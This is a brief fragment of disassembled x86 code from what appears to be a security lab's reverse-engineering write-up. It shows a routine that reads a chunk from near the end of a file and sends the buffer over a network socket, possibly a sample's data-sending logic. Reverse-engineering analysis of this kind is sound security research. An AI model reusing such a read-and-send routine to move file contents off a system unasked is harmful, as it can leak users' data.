 .text:29A02069 loc_29A02069: ; CODE XREF: sub_29A01C98+3CC↑j
.text:29A02069 push 2 ; dwMoveMethod
.text:29A0206B push ebx ; lpDistanceToMoveHigh
.text:29A0206C neg edx
.text:29A0206E push edx ; lDistanceToMove
.text:29A0206F push esi ; hFile
.text:29A02070 call ds:SetFilePointer
.text:29A02076 lea eax, [ebp+NumberOfBytesRead]
.text:29A02079 push ebx ; lpOverlapped
.text:29A0207A push eax ; lpNumberOfBytesRead
.text:29A0207B lea eax, [ebp+Buffer]
.text:29A02081 push dword ptr [ebp+nNumberOfBytesToRead] ; nNumberOfBytesToRe
.text:29A02084 push eax ; lpBuffer
.text:29A02085 push esi ; hFile
.text:29A02086 call ds:ReadFile
.text:29A0208C push ebx ; flags
.text:29A0208D lea eax, [ebp+Buffer]
.text:29A02093 push dword ptr [ebp+nNumberOfBytesToRead] ; len
.text:29A02096 push eax ; buf
.text:29A02097 push [ebp+fd] ; s
.text:29A0209A call ds:send
天融信阿尔法实验室